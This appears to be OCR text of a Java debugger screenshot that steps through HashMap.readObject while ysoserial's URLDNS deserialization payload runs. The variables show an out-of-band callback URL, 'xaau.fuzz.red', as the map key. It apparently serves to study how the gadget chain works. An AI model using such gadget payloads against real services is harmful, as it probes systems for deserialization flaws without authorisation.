 1407 // Read the keys and values, and put the mappings in the HashMap
1408 for (int i = 0; i < mappings; i++) { mappings (slot_2): 1 i (slot_8): 0 i (slot_8): 0
1409 /unchecked/
1410 K key = (K) s.readObject(); key (slot_9): "http://xaau.fuzz.red"
1411 /unchecked/
1412 V value = (V) s.readObject(); s: ObjectInputStream@791 value (slot_10): "http://xaau.fuzz.red"
1413 putVal(hash(key), key, value, onlyIfAbsent: false, evict: false); key (slot_9): "http://xaau.fuzz.red"
1414 }
Debug: URLDNS
Debugger Console
Frames
"main"@1 in group "main": RUNNING
readObject:1413, HashMap (java.util)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invokeReadObject:1170, ObjectStreamClass (java.io)
readSerialData:2178, ObjectInputStream (java.io)
readOrdinaryObject:2069, ObjectInputStream (java.io)
readObject0:1573, ObjectInputStream (java.io)
readObject:431, ObjectInputStream (java.io)
deserialize:27, Deserializer (ysoserial)
deserialize:22, Deserializer (ysoserial)
run:38, PayloadRunner (ysoserial.payloads.util)
main:65, URLDNS (ysoserial.payloads)
Variables
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {HashMap@796} size = 0
Variables debug info not available
s = {ObjectInputStream@791}
mappings (slot_2) = 1
lf (slot_3) = 0.75
fc (slot_4) = 2.3333335
cap (slot_5) = 16
ft (slot_6) = 12.0
tab (slot_7) = {HashMap$Node[16]@797}
i (slot_8) = 0
key (slot_9) = {URL@798} "http://xaau.fuzz.red"
value (slot_10) = "http://xaau.fuzz.red"